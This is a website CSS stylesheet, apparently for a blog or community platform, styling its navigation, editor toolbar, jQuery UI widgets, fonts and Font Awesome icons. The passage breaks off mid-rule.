.mega-dropdown { position: static !important; }
.mega-dropdown-menu {
    padding: 20px 15px 15px;
    text-align: center;
    width: 100%;
    border:0;
    border-top: 3px solid #E7E7E7;
    border-bottom: 3px solid #E7E7E7;
    border-radius:0;
    background: #FCFCFC;
}


#show-sidebar, #hide-sidebar{

}
#show-sidebar{
    background-position: 0 -24px; display: none;
}



.block-blog-about {text-align: center; margin: 50px 0}
.block-blog-about .block-content {position: relative}
.block-blog-about__list {margin: 25px -15px 25px; padding: 0; list-style: none; text-align: center}
.block-blog-about__item:first-child {border:0; }
.block-blog-about__item {border-left:1px solid #ccc; position: relative}
.block-blog-about__key { color: #eee; font-size: 11px; margin: 10px 0 0;}
.block-blog-about__value {margin: 0; font-size: 24px;}
.block-blog-about__subscribe {margin-top: 10px}


#sidebar-container section:first-child { margin-top: 10px}
#sidebar-container section {margin-top: 40px}




.captcha-image {
    cursor: pointer
}

.js-form-registration .tooltip-inner {
    max-width: 359px !important;
    text-align: left;
    padding: 8px 16px
}

.js-form-registration .tooltip.in {
    opacity: 1 !important
}

.validate-error-show {
    display: block;
    font-size: 11px;
    margin: 10px 10px 0;
}

.validate-error-hide {
    display: none
}

.site-info-light { text-align: center}
.site-info__name {
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 34px;
    line-height: 24px;
    margin: 30px 0;

}
.site-info__description {margin: 30px 0}
.site-info__page-title {text-align: center; font-size: 24px; padding-top: 20px; margin-top: 0}
.site-info__content {background: #FCFCFC; margin-bottom: 40px}
.site-info__body {padding: 0 20px 20px}

.popover-header { font-size: 18px; line-height: normal; text-align: center}






.toolbar {
    position: fixed;
    right: 24px;
    bottom: 30px;
    width: 42px;
    z-index: 2;
}
.toolbar > .toolbar-button {
    margin-bottom: 8px;
}
.toolbar .toolbar-button > a {
    height: 42px;
    width: 42px;
    border: 0 !important;
    color: #93a6ad;
    font-size: 24px;
    line-height: 37px;
    background-color: #f2f6f7;
    background: #fafafa;
    margin-right: 4px;
    text-align: center;
    vertical-align: bottom;
    padding: 3px 0 0 0;
    display: block;
    border-bottom: 0;
    cursor: pointer;
}

.toolbar .toolbar-button > a:hover,
.toolbar .toolbar-button > a.active {
    color: #ffffff !important;
    background-color: #93a6ad !important;
}


@media (max-width: 991px) {
    .toolbar {
        left: auto !important;
    }
    .topic-full-panel .topic-full-comments-counter, .topic-full-panel .topic-full-views-counter, .topic-full-panel .topic-full-fav-counter, .topic-full-panel .topic-full-rating-counter {margin-top: 20px}
    .game-info__card, .game-info__icon
    {
        text-align: center;
    }

    .game-info__icon .avatar-round {left: 0 !important;}
    .game-info__title {margin-bottom: 10px !important;}
    #sidebar-container section:first-child {margin-top: 30px !important;}
    #sidebar-container section.block-type-profile {margin-top:180px !important;}
    .user-stats__item-rating, .user-stats__item-friends { border-left-color: transparent}
}

.game-info {
    /*border: 3px solid #fff;*/
    border-radius: 4px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
    margin-bottom: 30px;
    margin-top: 17px;
    overflow: hidden;
    background: #8596A0;
    color: #fff;
}
.game-info__card {padding: 0 25px; margin: 30px 0; line-height:normal}
.game-info__title {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 30px;
    margin: 0;
}
.game-info__desc {
    font-family: 'proxima_nova_rgregular', sans-serif;
    font-size: 12px;
}

.game-info__icon {margin: 18px 0}
.game-info__icon .avatar-round {position: relative; left: 5px; height: 74px; width: 74px}

.navbar-main .navbar-nav > .open > a,
.navbar-main .navbar-nav > .open > a:hover,
.navbar-main .navbar-nav > .open > a:focus {
    background-color: ##e7e7e7;
    color: #333;
}
.navbar-main .navbar-nav .user-button {
    padding: 14px 80px 14px 55px;
    line-height: 32px;
    color: #1c374c;
    min-width: 200px;
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 18px;
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 250px;

}
.user-button .user_name {    display: block;  white-space: nowrap; text-overflow: ellipsis;   overflow: hidden;}
.user-button .overhide {display: block; overflow: hidden}

.topic-photoset {margin-bottom: 30px}


.navbar-main .navbar-nav .user-button .caret {
    color: #d0dbdf;
    border-top: 6px solid;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: relative;
    position: absolute;
    right: 10px;
    top: 26px;
}

.navbar-main .user_img {
    border-radius: 50%;
    position: absolute;
    left: 10px;
}
.navbar-main .badge-mail-counter {
    margin-left: 6px;
    margin-right: 10px;
    position: absolute;
    top:18px;
    line-height: normal;
    right: 23px;
    width: 36px;
}

.navbar-main .dropdown-menu.dropdown-user-menu {
    width: 100%;
}

.navbar-main .dropdown-menu.dropdown-user-menu > li > a {
    padding: 8px 18px;
}
.navbar-main .dropdown-menu.dropdown-user-menu > li > a i {
    margin-right: 12px;
    padding-left: 2px;
}



.user_activity_items {
    padding: 12px 12px 5px;
    background-color: #f5f6f8;
}
.user_activity_items ul {
    display: block;
    padding: 0;
    border: 0;
    background-color: inherit;
}
.user_activity_items ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 33.3333%;
    border: 0;
    list-style: none;
    text-align: center;
}
.user_activity_items a {
    text-decoration: none;
    display: block;
    overflow: hidden;
    padding: 0 10px;

}
.user_activity_items i {
    display: block;
    margin-bottom:5px;
}


#input-registration-captcha {
    line-height: 54px;
    height: 74px;
    font-size: 36px
}
span.ui-helper-hidden-accessible {
    display: none
}



.markItUp {
    margin-bottom: 5px
}

.markItUpContainer {

}

.markItUpContainer textarea {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.markItUpEditor {

    padding: 5px;
    height: 150px;
    line-height: 1.5;
    overflow: auto;
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #c7c7c7
}

.markItUpPreviewFrame {
    overflow: auto;
    background-color: #fff;
    border: 1px solid #eee;
    padding: 10px;
    height: 300px;
    margin: 5px 0;

}

.markItUpFooter {
    width: 100%
}

.markItUpResizeHandle {
    overflow: hidden;
    height: 8px;
    background: url(/_run/assets/449e9166/handle.png) 50% 3px no-repeat;
    cursor: n-resize
}

.markitup-editor {
    outline: 0
}

.markItUpHeader {
    border-radius: 3px 3px 0 0;
    padding: 7px 10px 5px;
    border-top: 1px solid #c7c7c7;
    border-left: 1px solid #c7c7c7;
    border-right: 1px solid #c7c7c7;
    background-color: #fff
}

.markItUpHeader ul {
    overflow: visible;
    zoom: 1;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.markItUpHeader ul li {
    list-style: none;
    float: left;
    position: relative;
    margin-right: 10px
}

.markItUpHeader ul li:hover > ul {
    display: block
}

.markItUpHeader ul .markItUpDropMenu {
    background: transparent url(/_run/assets/449e9166/menu.png) no-repeat 115% 50%;
    margin-right: 5px
}

.markItUpHeader ul .markItUpDropMenu li {
    margin-right: 0
}

.markItUpHeader ul ul {
    display: none;
    position: absolute;
    top: 16px;
    left: 0;
    background: #eee;
    border: 1px solid #000
}

.markItUpHeader ul ul li {
    float: none;
    border-bottom: 1px solid #000
}

.markItUpHeader ul ul .markItUpDropMenu {
    background: #eee url(/_run/assets/449e9166/submenu.png) no-repeat 100% 50%
}

.markItUpHeader ul .markItUpSeparator {
    margin: 0 10px 0 0;
    width: 0;
    height: 16px;
    overflow: hidden;
    border-left: 1px solid #dfe3e8;
    border-right: 1px solid #fff
}

.markItUpHeader ul ul .markItUpSeparator {
    width: auto;
    height: 1px;
    margin: 0
}

.markItUpHeader ul ul ul {
    position: absolute;
    top: -1px;
    left: 150px
}

.markItUpHeader ul ul ul li {
    float: none
}

.markItUpHeader ul a {
    display: block;
    width: 16px;
    height: 16px;
    text-indent: -10000px;
    background-repeat: no-repeat;
    margin: 0
}

.markItUpHeader ul ul a {
    display: block;
    padding-left: 0;
    text-indent: 0;
    width: 120px;
    padding: 5px 5px 5px 25px;
    background-position: 2px 50%;
    color: #000;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.markItUpHeader ul ul a:hover {
    background-color: #fff
}

.markItUp a {
    background: url(/_run/assets/449e9166/editor_icons.png) no-repeat
}

.markItUp a:hover, .markItUp a:active {
    background: url(/_run/assets/449e9166/editor_icons_active.png) no-repeat
}

.markItUp .editor-h4 a {
    background-position: -4px -2px
}

.markItUp .editor-h5 a {
    background-position: -24px -2px
}

.markItUp .editor-h6 a {
    background-position: -44px -2px
}

.markItUp .editor-bold a {
    background-position: -64px -2px
}

.markItUp .editor-italic a {
    background-position: -84px -2px
}

.markItUp .editor-stroke a {
    background-position: -124px -2px
}

.markItUp .editor-underline a {
    background-position: -104px -2px
}

.markItUp .editor-quote a {
    background-position: -204px -2px
}

.markItUp .editor-code a {
    background-position: -224px -2px
}

.markItUp .editor-ul a {
    background-position: -144px -2px
}

.markItUp .editor-ol a {
    background-position: -164px -2px
}

.markItUp .editor-li a {
    background-position: -247px -2px
}

.markItUp .editor-picture a {
    background-position: -284px -2px
}

.markItUp .editor-video a {
    background-position: -304px -2px
}

.markItUp .editor-link a {
    background-position: -184px -2px
}

.markItUp .editor-user a {
    background-position: -264px -2px
}

.markItUp .editor-clean a {
    background-position: -344px -2px
}

.markItUp .editor-cut a {
    background-position: -322px -2px
}

.markItUp .editor-br a {
    background-position: -364px -2px
}

.markItUpPreviewFrame p {
    margin-bottom: 18px
}

.markItUpPreviewFrame blockquote {
    background: #fafafa;
    padding: 10px 15px;
    color: #555;
    margin-bottom: 5px;
    clear: both
}

.markItUpPreviewFrame pre {
    background: #fafafa;
    border: 1px solid #dce6f0;
    margin-bottom: 10px;
    overflow: auto;
    padding: 5px 10px
}

.markItUpPreviewFrame ul {
    list-style-type: disc;
    margin-left: 17px
}

.markItUpPreviewFrame ol {
    list-style-type: decimal;
    margin-left: 22px
}

.markItUpPreviewFrame img[align=right] {
    margin: 4px 0 5px 15px
}

.markItUpPreviewFrame img[align=left] {
    margin: 4px 15px 10px 0
}


.markItUp a:link, .markItUp a:visited {
    color: #000;
    text-decoration: none
}

.markItUp a {
    -webkit-transition: 0;
    transition: 0;
}
.markItUp .editor-insert-picture a {
    background-position: -383px -2px;
}
.markItUp .snippet-menu a {
    background-position: -402px -2px;
}


.snippet-menu {
    width: 20px;
    height: 16px !important;
    background-image: none !important;
}
.snippet-menu ul {
    border: 1px solid #c7c7c7 !important;
    border-radius: 4px;
}
.snippet-menu li {
    border: 0;
    border-bottom: 1px solid #c7c7c7 !important;
    border-radius: 4px !important;
}
.snippet-menu li:last-child {
    border-bottom: 0 !important;
}
.snippet-menu li a {
    background: none;
    text-align: left;
    height: 24px;
    line-height: 24px;
    padding: 0 0 0 6px !important;
    width: 160px !important;
    background: white;
    color: #434343 !important;
}
.snippet-menu li a:hover {
    background-image: none;
    background-color: #e6e6e6 !important;
}


.tag-size {
    margin: 0 6px;

}

.tag-cloud {
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.tag-cloud li {
    display: inline;
    line-height: 22px;
    margin-right: 5px;
}

#content-container.no-sidebar {
    width: 100% !important
}






.ui-helper-hidden { display: none; }
.ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px,1px,1px,1px); }
.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
* html .ui-helper-clearfix { height:1%; }
.ui-helper-clearfix { display:block; }
/* end clearfix */
.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }
.ui-state-disabled { cursor: default !important; }
.ui-icon { display: block; /*text-indent: -99999px;*/ overflow: hidden; background-repeat: no-repeat; }
.ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.ui-widget {  }
.ui-widget .ui-widget { font-size: 1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff; color: #222222; }
.ui-widget-content a { color: #222222; }
.ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc; color: #222222; font-weight: bold; }
.ui-widget-header a { color: #222222; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6; font-weight: normal; color: #555555; }
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { background: #eee; color: #212121; }
.ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff; font-weight: normal; color: #212121; }
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none; }
.ui-widget :active { outline: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee; color: #363636; }
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec; color: #cd0a0a; }
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }

.ui-autocomplete { position: absolute; cursor: default;  padding: 0;}

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
    list-style:none;
    margin: 0;
    display:block;
    float: left;
    z-index: 1050;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin:0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration:none;
    display:block;
    padding:.2em .4em;
    line-height:1.5;
    zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
}
.ui-menu-item img {
    border-radius: 20px;
    margin-right: 5px;
}

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }
.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 50px; height: 1.9em; cursor: pointer }
.ui-datepicker .ui-datepicker-prev { left:2px; }
.ui-datepicker .ui-datepicker-next { right:2px; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute;  margin-top: 3px;  }
.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year { width: 49%;}
.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.ui-datepicker td { border: 0; padding: 1px; }
.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }


/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

@media (max-width: 500px) {
    .container
    {

        padding-right: 0;
        padding-left: 0;
    }
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
    .row.ushki
    {
        margin-right: 0;
        margin-left: 0;
    }
    .container .content, .container  .footer-stats-content, .container .footer-content
    {
        padding: 30px 15px;
    }
    .container .footer-info-content {padding: 0 15px;}
    .blog-card__title, .user-card__title {white-space: normal;}

}
@media (max-width: 767px) {
    .topic .topic-short-info {
        padding: 0;
    }
    .topic-short .topic-control {padding: 5px 0 0 0}
    .topic .topic-short-data {padding-bottom: 0; font-size: 12px}
    .topic .topic-short-data li { padding-bottom: 5px}
    .topic .topic-short-info h2 { margin: 5px 0 10px; line-height: normal}
    .topic-status-bar {
        margin-top: 10px;
        position: relative;
        top: 0;
        width: 100%;
    }
    .topic-status-bar p {
        font-size: 14px;
        margin: 0;
        display: inline-block;
    }
    .topic-status-bar span {
        font-size: 14px;
        margin-left: 5px;
    }
    .topic-status-bar li {width: auto; text-align: left; margin-right: 10px;}
    .topic-full-panel {}
    .question-author-full {padding-left: 0}


    .question-author-full li:first-child {margin-left: 0}
    .question-author-full li { display: inline-block; margin-left: 10px}
    /*.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value {display: inline}*/
    .question-author-full_avatar { position: relative; top:0;}
    .author-avatar { width: 30px; height: 30px}

    .comment .comment-avatar { width: 20px; height: 20px; top: 3px; left: 3px}
    .comment {padding-left: 30px;}
    .comment-wrapper .comment-wrapper {padding-left: 10px;}
    .comment .collapse-block {top: 6px; }

    .comment .comment-info li {  margin-right: 20px; padding-bottom: 5px;}
    .blog-page-rating, .blog-page-topics {border-left-color: transparent}
    .action__button_info {}
    .action__button_subsribe {  }
    .navbar-main .navbar-nav .user-button {width: 100% !important; max-width: 100% !important;}
	
	
	
.article-author-block__content {padding-left:0px;}
.article-author-block__content_avatar {position: relative; left: 0; top: 0; margin: 0 auto; display: block;}
.article-author-block__title {text-align:center; margin:15px 0}
.article-author-block__social {text-align:center}
.article-author-block__social-list-item {margin: 0 10px !important;}
	
	
	
	
	

}

.modal-create__list { text-align: center}
.modal-create__item {width: 114px; line-height: normal; margin-top: 10px; font-size: 50px}
.modal-create__link {display: block}
.modal-create__title { display: block; font-size: 14px; margin-top: 10px }
.modal-create__icon { vertical-align: middle}

.vote-topic-info {margin-bottom: 0}
.vote-topic__all-stats {font-size: 20px; margin-bottom: 10px; background: #eee; padding: 0 5px}
.vote-topic__positive, .vote-topic__abstain, .vote-topic__negative {padding: 3px 0}
.vote-topic__positive {color: #47a447}
.vote-topic__abstain {color: #8596A0}
.vote-topic__negative {color: #d9534f}

.form-control-feedback-ok {border-left:0; background: #86CB86; color: #fff}

.panel-tq th {text-align: center}
.panel-tq td {
    vertical-align: middle !important;
    width: 10%;
    height: 100px;
    text-align: center
}

.login-input, .registration-input, .other-input, #form_comment_real, #topic_title, #talk_title, .jcrop-keymgr { display: none}

.jdmeYWD7 {
    margin: 30px 0;
    overflow: hidden;
}
.header-info-advban-visibility{
    background: #fff;
    height: 90px;
    margin: 0 auto;
    max-width: 728px;
}



@font-face {
    font-family: 'proxima_nova_rgregular';
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff2') format('woff2'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-reg-webfont.svg#proxima_nova_rgregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'proxima_nova_rgbold';
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff2') format('woff2'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-bold-webfont.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?v=4.4.0);
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff?v=4.4.0) format('woff'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.fa-2x {
    font-size: 2em;
}
.fa-3x {
    font-size: 3em;
}
.fa-4x {
    font-size: 4em;
}
.fa-5x {
    font-size: 5em;
}
.fa-fw {
    width: 1.28571429em;
    text-align: center;
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.fa-ul > li {
    position: relative;
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.fa-li.fa-lg {
    left: -1.85714286em;
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eeeeee;
    border-radius: .1em;
}
.fa-pull-left {
    float: left;
}
.fa-pull-right {
    float: right;
}
.fa.fa-pull-left {
    margin-right: .3em;
}
.fa.fa-pull-right {
    margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.fa.pull-left {
    margin-right: .3em;
}
.fa.pull-right {
    margin-left: .3em;
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.fa-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.fa-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.fa-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.fa-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.fa-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none;
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.fa-stack-1x {
    line-height: inherit;
}
.fa-stack-2x {
    font-size: 2em;
}
.fa-inverse {
    color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-star:before {
    content: "\f005";
}
.fa-star-o:before {
    content: "\f006";
}
.fa-user:before {
    content: "\f007";
}
.fa-check:before {
    content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}
.fa-search-plus:before {
    content: "\f00e";
}
.fa-search-minus:before {
    content: "\f010";
}
.fa-signal:before {
    content: "\f012";
}
.fa-trash-o:before {
    content: "\f014";
}
.fa-file-o:before {
    content: "\f016";
}
.fa-clock-o:before {
    content: "\f017";
}
.fa-inbox:before {
    content: "\f01c";
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e";
}
.fa-refresh:before {
    content: "\f021";
}
.fa-lock:before {
    content: "\f023";
}
.fa-tag:before {
    content: "\f02b";
}
.fa-tags:before {
    content: "\f02c";
}
.fa-pencil:before {
    content: "\f040";
}
.fa-map-marker:before {
    content: "\f041";
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044";
}
.fa-check-square-o:before {
    content: "\f046";
}
.fa-chevron-left:before {
    content: "\f053";
}
.fa-chevron-right:before {
    content: "\f054";
}
.fa-question-circle:before {
    content: "\f059";
}
.fa-info-circle:before {
    content: "\f05a";
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064";
}
.fa-expand:before {
    content: "\f065";
}
.fa-compress:before {
    content: "\f066";
}
.fa-plus:before {
    content: "\f067";
}
.fa-minus:before {
    content: "\f068";
}
.fa-asterisk:before {
    content: "\f069";
}
.fa-eye:before {
    content: "\f06e";
}
.fa-eye-slash:before {
    content: "\f070";
}
.fa-calendar:before {
    content: "\f073";
}
.fa-comment:before {
    content: "\f075";
}
.fa-chevron-up:before {
    content: "\f077";
}
.fa-chevron-down:before {
    content: "\f078";
}
.fa-folder:before {
    content: "\f07b";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080";
}
.fa-twitter-square:before {
    content: "\f081";
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa-key:before {
    content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085";
}
.fa-comments:before {
    content: "\f086";
}
.fa-thumbs-o-up:before {
    content: "\f087";
}
.fa-thumbs-o-down:before {
    content: "\f088";
}
.fa-sign-out:before {
    content: "\f08b";
}
.fa-external-link:before {
    content: "\f08e";
}
.fa-sign-in:before {
    content: "\f090";
}
.fa-upload:before {
    content: "\f093";
}
.fa-square-o:before {
    content: "\f096";
}
.fa-unlock:before {
    content: "\f09c";
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e";
}
.fa-bullhorn:before {
    content: "\f0a1";
}
.fa-hand-o-up:before {
    content: "\f0a6";
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1";
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9";
}
.fa-google-plus-square:before {
    content: "\f0d4";
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc";
}
.fa-envelope:before {
    content: "\f0e0";
}
.fa-envelope-o:before {
    content: "\f003";
}
.fa-comment-o:before {
    content: "\f0e5";
}
.fa-comments-o:before {
    content: "\f0e6";
}
.fa-bell:before {
    content: "\f0f3";
}
.fa-file-text-o:before {
    content: "\f0f6";
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112";
}
.fa-folder-o:before {
    content: "\f114";
}
.fa-folder-open-o:before {
    content: "\f115";
}
.fa-question:before {
    content: "\f128";
}
.fa-info:before {
    content: "\f129";
}
.fa-calendar-o:before {
    content: "\f133";
}
.fa-unlock-alt:before {
    content: "\f13e";
}
.fa-rss-square:before {
    content: "\f143";
}
.fa-minus-square-o:before {
    content: "\f147";
}
.fa-file-text:before {
    content: "\f15c";
}
.fa-sort-alpha-asc:before {
    content: "\f15d";
}
.fa-sort-alpha-desc:before {
    content: "\f15e";
}
.fa-sort-amount-asc:before {
    content: "\f160";
}
.fa-sort-amount-desc:before {
